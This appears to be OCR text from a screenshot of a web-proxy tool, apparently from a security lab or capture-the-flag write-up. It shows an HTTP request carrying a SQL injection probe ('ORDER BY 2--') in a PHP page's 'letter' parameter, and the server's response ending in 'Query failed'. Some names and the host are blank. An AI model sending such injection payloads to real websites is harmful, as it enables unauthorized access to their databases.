 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET / .php?letter=a'+ORDER+BY+2--+V
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: close
14
15
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Sep 2022 11:30:26 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 704
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html>
11 <head>
12 <title>
</title>
13 <link rel="stylesheet" href="css/ .css"/>
14 <link rel="shortcut icon" href="gif/igi.ico"/>
15 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"/>
16
17
18
19 <script src="js/ js" type="text/javascript" language
="Javascript">
</script>
20 </head>
Query failed:
? Search... 0 matches
? Search... 0 matches
Done
895 bytes | 181 millis